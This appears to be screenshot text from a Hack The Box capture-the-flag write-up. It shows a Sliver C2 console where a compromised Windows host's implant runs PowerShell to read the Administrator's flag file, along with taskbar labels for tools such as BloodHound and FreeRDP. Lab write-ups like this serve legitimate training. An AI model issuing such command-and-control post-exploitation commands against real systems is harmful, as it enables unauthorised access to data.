 [server] sliver (http-beacon-9001) > execute -o powershell -c 'cat C:\Users\Administrator\Desktop\flag.txt'
[*] Output:
HTB{c4r3ful_w1th_7h3_pr1vs$}
[server] sliver (http-beacon-9001) >
Menu [VNC config] $_ Parrot Terminal FreeRDP: 10.129.22... [Explore | BloodHoun...